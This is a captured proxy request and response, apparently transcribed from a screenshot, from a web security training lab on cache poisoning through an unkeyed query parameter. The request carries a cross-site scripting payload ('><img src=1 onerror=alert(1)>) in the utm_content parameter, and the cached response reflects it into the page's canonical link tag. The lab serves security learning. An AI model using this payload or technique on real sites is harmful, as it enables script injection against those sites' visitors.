 Send
Cancel
Target: https://0aed000403f09bd383683d90009800f6.web
Request
Pretty Raw Hex
\n
1 GET /?utm_content='><img%20src=1%20onerror=alert(1)>// HTTP/2
2 Host: 0aed000403f09bd383683d90009800f6.web-security-academy.net
3 Cookie: session=c3KvyKHDfWP8MCdtRzeGwts2yARocJO1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aed000403f09bd383683d90009800f6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Content-Length: 8284
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0aed000403f09bd383683d90009800f6.web-security-academy.net/?utm_con
tent='>
<img src=1 onerror=alert(1)>
//'/>
15 <title>
Web cache poisoning via an unkeyed query parameter
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>